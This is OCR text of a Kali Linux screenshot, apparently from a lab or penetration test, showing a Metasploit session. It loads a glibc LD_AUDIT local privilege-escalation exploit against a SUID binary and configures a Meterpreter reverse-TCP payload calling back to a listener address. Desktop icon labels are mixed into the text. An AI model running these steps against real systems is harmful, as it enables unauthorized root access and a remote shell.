 9:40
kali@kali: ~
File Actions Edit View Help
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
File System
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Home
Name Current Setting Required Description
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Nessus.txt
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 8
SESSION ⇒ 8
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp